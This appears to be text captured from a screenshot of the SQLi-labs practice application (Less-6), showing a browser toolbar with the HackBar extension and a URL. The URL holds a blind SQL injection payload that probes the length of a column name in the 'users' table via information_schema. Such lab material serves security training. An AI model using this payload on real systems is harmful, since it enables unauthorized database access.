 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (select length(column_name) from information_schema.columns where table_name='users' limit 1,1)=8 --+